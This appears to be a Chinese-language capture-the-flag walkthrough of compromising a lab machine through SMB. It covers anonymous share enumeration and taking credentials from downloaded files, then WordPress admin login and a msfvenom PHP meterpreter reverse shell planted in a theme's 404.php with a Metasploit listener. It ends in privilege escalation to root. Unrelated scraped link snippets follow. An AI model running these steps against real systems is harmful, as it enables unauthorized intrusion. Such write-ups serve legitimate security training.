CTF—攻防练习之SMB私钥泄露

攻击机:192.168.32.152

靶机 :192.168.32.155

打开靶机





nmap一下

我们看到了开放了 ssh,smb,mysql这些端口,还有一个大端口

对smb服务我们可以

1.使用空口令,弱口令尝试,查看敏感文件

-- smbclient -L IP

-- smbclient '\\IP\$share'

-- get敏感文件

2.远程溢出漏洞分析

--searchsploit samba版本号



我们用smbclient -L 192.168.32.155 列出smb索所分享的所有目录,用空口令刚好可以登录

发现一个共享设备打印机,一个共享文件还有一个空连接web服务器



我们查看下这些文件

smbclient '\\192.168.32.155\print$'

smbclient '\\192.168.32.155\share$'

smbclient '\\192.168.32.155\IPC$'

发现目前只有share的文件可以利用

那么就get 下载下来吧

get deets.txt

get robots.txt



发现在deets.txt文件中有串密码12345



在wordpress目录中发现config配置文件信息,下载下来,发现服务器admin和password



那么我们就尝试用该账户和密码登录mysql数据库

不允许远程连接。。那么我们想办法登录到远程服务器,ssh也是开放的端口,试试ssh

ssh Admin@192.168.32.155 试下出现的两个密码都不对



试试searchsploit 探索性smb版本有没有可利用的溢出漏洞

nmap -A -v -T4 192.168.32.155 查看端口对应版本号

searchsploit 。。。 没有发现任何溢出漏洞



我们暂时放弃smb和ssh,用http的端口试试,dirb一下

有关admin打开试试

在这里我们输入刚才的Admin和密码我们就登进去了!



那么我们就制作一个webshell木马上传上去

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.32.152 lport=4444 生成一个反弹shell上传php木马

保存下来



再打开metasploit启动监听

use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set lhost 192.168.32.152

exploit





再打开刚才的网页,找到了一个上传webshell的位置

点击update file

success!



再打开路径获得反弹shell

http://靶场ip/wordpress/wp-content/thems/twentyfifteen/404.php

启动,会话秒断。。。

最后发现payload设置错了,搞成wiondows了。。。再来一次

python -c "import pty;pty.spawn('/bin/bash')" 优化终端



然后 su root,输密码尝试了刚才找出几个不对,那么再去试试别的用户

cat /etc/passwd 发现home下一个用户togie

su togie 密码为找到的12345 sudo su 提权,靶场权限拿下

最后根目录下有flag文件

CTF—攻防练习之SMB私钥泄露的更多相关文章

- CTF—攻防练习之ssh私钥泄露

攻防练习1 ssh私钥泄露 靶场镜像:链接: https://pan.baidu.com/s/1xfKILyIzELi_ZgUw4aXT7w 提取码: 59g0 首先安装打开靶场机 没办法登录,也没法 ...

- 【实验】ssh私钥泄露

翻自己的笔记看到之前做过的一个实验,一个关于ssh私钥泄露的实验,贴出来与大家交流. 做这种题脑洞需要特别大,而且也需要运气. 1.实验环境准备 2.实验流程 1)探测信息 用namp进行端口扫描,扫 ...

- CtfStudying之SSH私钥泄露

8/23/19 SSH私钥泄露 对于只是给定一个对应ip地址的靶场机器,我们需要对其进行扫描,探测其开放服务.我原来理解的渗透就是找到目标的漏洞,然后利用这些(这种)漏洞,最后拿到机器的最高权限:其实 ...

- CTF中常见Web源码泄露总结

目录00x1 .ng源码泄露 00x2 git源码泄露 00x3 .DS_Store文件泄漏 00x4 网站备份压缩文件 00x5 SVN导致文件泄露 00x6 WEB-INF/web.xml泄露 ...

- CTF-SSH私钥泄露渗透

环境 Kali ip 192.168.56.102 Smb 靶机ip 192.168.56.104 0x01信息探测 使用netdiscover -r ip/mask 进行内网网段存活ip探测 靶机为 ...

- RSA-CRT leaks__因使用中国余数定理计算RSA所引起的私钥泄露

在heartbleed[1]漏洞后,很多用户打开了PFS[2]功能.但很不幸,之后RedHat又报告出在多个平台上存在RSA-CRT导致的密钥泄露[3]. 中国余数定理(CRT)常被用在RSA的计算中 ...

- SMB信息泄露

开门见山 1. 用netdiscover -r 扫描与攻击机同一网段的靶机,发现PCS 2. 扫描靶场开放信息 3. 挖掘靶场全部信息 4. 针对SMB协议,使用空口令,若口令尝试登录,并查看敏感文件 ...

- CTF -攻防世界-crypto新手区(5~11)

easy_RSA 首先如果你没有密码学基础是得去恶补一下的 然后步骤是先算出欧拉函数 之后提交注意是cyberpeace{********}这样的 ,博主以为是flag{}耽误了很长时间 明明没算错 ...

- 记一次对ctf试题中对git文件泄露的漏洞的挖掘

拿到题,先f12查看代码 发现情况直接进行访问 最后试了发现flag.js可以访问 服务器返回了如下图所示的乱码 很显然有可能是git泄露 话不多说,直接利用https://github.com/ ...

随机推荐

- C#基础进阶

观看C#高级教程进行学习.巩固基础,进阶学习. 1.委托 把方法当做参数来传递就是委托.委托的关键字是delegate. class Program { private delegate string ...

- pidstat 命令详解(转载)

转自https://www.jianshu.com/p/3991c0dba094 pidstat 概述 pidstat是sysstat工具的一个命令,用于监控全部或指定进程的cpu.内存.线程.设备I ...

- ssky-keygen + ssh-copy-id 无密码登陆远程LINUX主机【OK】

ssky-keygen + ssh-copy-id 无密码登陆远程LINUX主机[OK] 使用下例中ssky-keygen和ssh-copy-id,仅需通过3个步骤的简单设置而无需输入密码就能 ...

- SQL Server判断表中某字段是否存在【转】

--比如说要判断表A中的字段C是否存在两个方法: 一, IF EXISTS ( FROM SYSOBJECTS T1 INNER JOIN SYSCOLUMNS T2 ON T1.ID=T2.ID W ...

- ProGuard的作用、使用及bug分析(转载)

ProGuard的作用.使用及bug分析 本文主要ProGuard的作用.使用及bug分析.1.ProGuard作用ProGuard通过删除无用代码,将代码中类名.方法名.属性名用晦涩难懂的名称重命名 ...

- react -搭建服务

import 'whatwg-fetch'; import 'es6-promise'; require('es6-promise').polyfill(); import * as common f ...

- HDU 6438 Buy and Resell ( 2018 CCPC 网络赛 && 贪心 )

题目链接 题意 : 给出一些数.你可以从左到右对这些数进行三种操作花费 Ai 买入东西.以 Ai 价格卖出你当前有的东西.或者什么都不做.现在问你可以获取的最大利益是多少? 分析 : 和 CF 867 ...

- 51 Nod 1085 01背包问题

1085 背包问题 基准时间限制:1 秒 空间限制:131072 KB 分值: 0 难度:基础题 收藏 关注 在N件物品取出若干件放在容量为W的背包里,每件物品的体积为W1,W2--Wn(Wi为 ...

- TTTTTTTTTT TTTTT CF 229C 三角形数量

题意: 有一个无向完全图(任意两个节点之间均有一条边),包含 n(1<=n<=10^6) 个顶点,现在有两个人A 和 B,A从这个无向图中取出 m(0<=m<=10^6) 条边 ...

- 【CF1263E】Editor(线段树,栈)

题意:有一个无限长度的文本编辑器,刚开始没有内容,光标在第一格,接下来有n个操作,操作可能有3种: 1.光标左移一格,如果已经在第一格则不动 2.光标右移一格 3.将当前光标所在格的字符改成输入的字符 ...